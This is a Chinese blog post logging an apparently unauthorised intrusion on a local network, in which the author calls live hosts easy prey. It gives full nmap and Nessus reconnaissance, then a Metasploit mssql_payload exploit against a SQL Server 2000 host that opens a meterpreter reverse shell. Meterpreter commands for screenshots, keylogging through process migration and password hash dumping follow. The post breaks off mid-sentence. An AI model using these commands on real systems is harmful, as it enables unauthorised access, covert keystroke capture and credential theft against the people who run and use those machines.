渗透杂记-2013-07-10
好几天没有写新文章了,今天出差难得清静,更新一篇。
1.首先用nmap获取一下在线信息,结果如下
namp -sP 192.168.16.0/24

总共有22个IP地址存活,总会有一些肥羊的。




2.用nessus进行进一步探测,我们可以看到除了我自己的系统漏洞最多以外,有192.168.16.68,和192.168.15.254存在高危漏洞。通过进一步对比发现192.168.16.254更有价值,上面跑的有SQL数据库和Dameware mini貌似是一台服务器.
3.用namp获取一下详细信息,截图信息不全,下面是详细信息

Starting Nmap 6.25 ( http://nmap.org ) at 2013-07-11 02:52 CST
NSE: Loaded 106 scripts for scanning.
NSE: Script Pre-scanning.
Initiating ARP Ping Scan at 02:52
Scanning 192.168.16.254 [1 port]
Completed ARP Ping Scan at 02:52, 0.12s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 02:52
Completed Parallel DNS resolution of 1 host. at 02:52, 0.01s elapsed
Initiating SYN Stealth Scan at 02:52
Scanning 192.168.16.254 [1000 ports]
Discovered open port 139/tcp on 192.168.16.254
Discovered open port 445/tcp on 192.168.16.254
Discovered open port 135/tcp on 192.168.16.254
Discovered open port 1433/tcp on 192.168.16.254
Discovered open port 6129/tcp on 192.168.16.254
Completed SYN Stealth Scan at 02:52, 1.15s elapsed (1000 total ports)
Initiating Service scan at 02:52
Scanning 5 services on 192.168.16.254
Completed Service scan at 02:52, 11.02s elapsed (5 services on 1 host)
Initiating OS detection (try #1) against 192.168.16.254
NSE: Script scanning 192.168.16.254.
Initiating NSE at 02:52
Completed NSE at 02:52, 0.12s elapsed
Nmap scan report for 192.168.16.254
Host is up (0.0010s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2000 8.00.2039.00; SP4
6129/tcp open damewaremr DameWare Mini Remote Control
MAC Address: 00:E0:62:1B:4C:BD (Host Engineering)
Device type: general purpose
Running: Microsoft Windows XP|2003
OS CPE: cpe:/o:microsoft:windows_xp cpe:/o:microsoft:windows_server_2003
OS details: Microsoft Windows XP SP2 or SP3, or Windows Server 2003
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| ms-sql-info:
| Windows server name: SERVER
| [192.168.16.254\MSSQLSERVER]
| Instance name: MSSQLSERVER
| Version: Microsoft SQL Server 2000 SP4
| Version number: 8.00.2039.00
| Product: Microsoft SQL Server 2000
| Service pack level: SP4
| Post-SP patches applied: No
| TCP port: 1433
| Named pipe: \\192.168.16.254\pipe\sql\query
|_ Clustered: No
| nbstat:
| NetBIOS name: SERVER, NetBIOS user: <unknown>, NetBIOS MAC: 00:e0:62:1b:4c:bd (Host Engineering)
| Names
| SERVER<00> Flags: <unique><active>
| SERVER<20> Flags: <unique><active>
|_ WORKGROUP<00> Flags: <group><active>
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: Server
| NetBIOS computer name: SERVER
| Workgroup: WORKGROUP
|_ System time: 2013-07-10T18:52:29+08:00
| smb-security-mode:
| Account that was used for smb scripts: guest
| User-level authentication
| SMB Security: Challenge/response passwords supported
|_ Message signing disabled (dangerous, but default)
|_smbv2-enabled: Server doesn't support SMBv2 protocol
TRACEROUTE
HOP RTT ADDRESS
1 1.03 ms 192.168.16.254
NSE: Script Post-scanning.
Read data files from: /usr/local/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.78 seconds
Raw packets sent: 1082 (48.306KB) | Rcvd: 1017 (41.242KB)
4.在metasploit查了一下漏洞利用信息,貌似是一个很老的漏洞了。


5.从namp的详细信息来看,254上存在DameWare Mini Remote Control,装了一个软件连接一下果然能够连上,但是没有系统密码。


6.最后msfpro
[*] Starting Metasploit Console...
[-] WARNING! The following modules could not be loaded!
[-] /opt/metasploit/apps/pro/msf3/modules/exploits/freebsd/local/mmap.rb: NameError uninitialized constant Msf::Post::Common
______________________________________________________________________________
| |
| METASPLOIT CYBER MISSILE COMMAND V4 |
|______________________________________________________________________________|
\ / /
\ . / / x
\ / /
\ / + /
\ + / /
* / /
/ . /
X / / X
/ ###
/ # % #
/ ###
. /
. / . * .
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
http://metasploit.pro
=[ metasploit v4.6.2-1 [core:4.6 api:1.0]
+ -- --=[ 1134 exploits - 715 auxiliary - 194 post
+ -- --=[ 309 payloads - 30 encoders - 8 nops
[*] Successfully loaded plugin: pro
msf > use exploit/windows/mssql/mssql_payload
msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(mssql_payload) > set LHOST 192.168.16.83
LHOST => 192.168.16.83
msf exploit(mssql_payload) > set RHOST 192.168.16.254
RHOST => 192.168.16.254
msf exploit(mssql_payload) > exploit
[*] Started reverse handler on 192.168.16.83:4444
[*] Command Stager progress - 1.47% done (1499/102246 bytes)
[*] Command Stager progress - 2.93% done (2998/102246 bytes)
[*] Command Stager progress - 4.40% done (4497/102246 bytes)
[*] Command Stager progress - 5.86% done (5996/102246 bytes)
[*] Command Stager progress - 7.33% done (7495/102246 bytes)
[*] Command Stager progress - 8.80% done (8994/102246 bytes)
[*] Command Stager progress - 10.26% done (10493/102246 bytes)
[*] Command Stager progress - 11.73% done (11992/102246 bytes)
[*] Command Stager progress - 13.19% done (13491/102246 bytes)
[*] Command Stager progress - 14.66% done (14990/102246 bytes)
[*] Command Stager progress - 16.13% done (16489/102246 bytes)
[*] Command Stager progress - 17.59% done (17988/102246 bytes)
[*] Command Stager progress - 19.06% done (19487/102246 bytes)
[*] Command Stager progress - 20.53% done (20986/102246 bytes)
[*] Command Stager progress - 21.99% done (22485/102246 bytes)
[*] Command Stager progress - 23.46% done (23984/102246 bytes)
[*] Command Stager progress - 24.92% done (25483/102246 bytes)
[*] Command Stager progress - 26.39% done (26982/102246 bytes)
[*] Command Stager progress - 27.86% done (28481/102246 bytes)
[*] Command Stager progress - 29.32% done (29980/102246 bytes)
[*] Command Stager progress - 30.79% done (31479/102246 bytes)
[*] Command Stager progress - 32.25% done (32978/102246 bytes)
[*] Command Stager progress - 33.72% done (34477/102246 bytes)
[*] Command Stager progress - 35.19% done (35976/102246 bytes)
[*] Command Stager progress - 36.65% done (37475/102246 bytes)
[*] Command Stager progress - 38.12% done (38974/102246 bytes)
[*] Command Stager progress - 39.58% done (40473/102246 bytes)
[*] Command Stager progress - 41.05% done (41972/102246 bytes)
[*] Command Stager progress - 42.52% done (43471/102246 bytes)
[*] Command Stager progress - 43.98% done (44970/102246 bytes)
[*] Command Stager progress - 45.45% done (46469/102246 bytes)
[*] Command Stager progress - 46.91% done (47968/102246 bytes)
[*] Command Stager progress - 48.38% done (49467/102246 bytes)
[*] Command Stager progress - 49.85% done (50966/102246 bytes)
[*] Command Stager progress - 51.31% done (52465/102246 bytes)
[*] Command Stager progress - 52.78% done (53964/102246 bytes)
[*] Command Stager progress - 54.24% done (55463/102246 bytes)
[*] Command Stager progress - 55.71% done (56962/102246 bytes)
[*] Command Stager progress - 57.18% done (58461/102246 bytes)
[*] Command Stager progress - 58.64% done (59960/102246 bytes)
[*] Command Stager progress - 60.11% done (61459/102246 bytes)
[*] Command Stager progress - 61.58% done (62958/102246 bytes)
[*] Command Stager progress - 63.04% done (64457/102246 bytes)
[*] Command Stager progress - 64.51% done (65956/102246 bytes)
[*] Command Stager progress - 65.97% done (67455/102246 bytes)
[*] Command Stager progress - 67.44% done (68954/102246 bytes)
[*] Command Stager progress - 68.91% done (70453/102246 bytes)
[*] Command Stager progress - 70.37% done (71952/102246 bytes)
[*] Command Stager progress - 71.84% done (73451/102246 bytes)
[*] Command Stager progress - 73.30% done (74950/102246 bytes)
[*] Command Stager progress - 74.77% done (76449/102246 bytes)
[*] Command Stager progress - 76.24% done (77948/102246 bytes)
[*] Command Stager progress - 77.70% done (79447/102246 bytes)
[*] Command Stager progress - 79.17% done (80946/102246 bytes)
[*] Command Stager progress - 80.63% done (82445/102246 bytes)
[*] Command Stager progress - 82.10% done (83944/102246 bytes)
[*] Command Stager progress - 83.57% done (85443/102246 bytes)
[*] Command Stager progress - 85.03% done (86942/102246 bytes)
[*] Command Stager progress - 86.50% done (88441/102246 bytes)
[*] Command Stager progress - 87.96% done (89940/102246 bytes)
[*] Command Stager progress - 89.43% done (91439/102246 bytes)
[*] Command Stager progress - 90.90% done (92938/102246 bytes)
[*] Command Stager progress - 92.36% done (94437/102246 bytes)
[*] Command Stager progress - 93.83% done (95936/102246 bytes)
[*] Command Stager progress - 95.29% done (97435/102246 bytes)
[*] Command Stager progress - 96.76% done (98934/102246 bytes)
[*] Command Stager progress - 98.19% done (100400/102246 bytes)
[*] Command Stager progress - 99.59% done (101827/102246 bytes)
[*] Command Stager progress - 100.00% done (102246/102246 bytes)
当获取到一个meterpreter shell 后可以执行更多的操作:
获取屏幕截图:screenshot
获取系统信息:sysinfo
获取键盘记录:
meterpreter> ps #查看目标机器进程,假设发现explorer.exe 的进程号为1668:
meterpreter> migrate 1668 #插入该进程
meterpreter> run post/windows/capture/keylog_recorder #运行键盘记录模块,将击键记
录保存到本地txt
cat /root/.msf3/loot/*****.txt #查看结果
获取系统账号密码:
meterpreter> use priv
meterpreter> run post/windows/gather/hashdump
当获取到密码的hash 之后无法破解出明文密码且无法直接使用hash 登陆,需要使用
本文出自 “文东会” 博客,转载请与作者联系!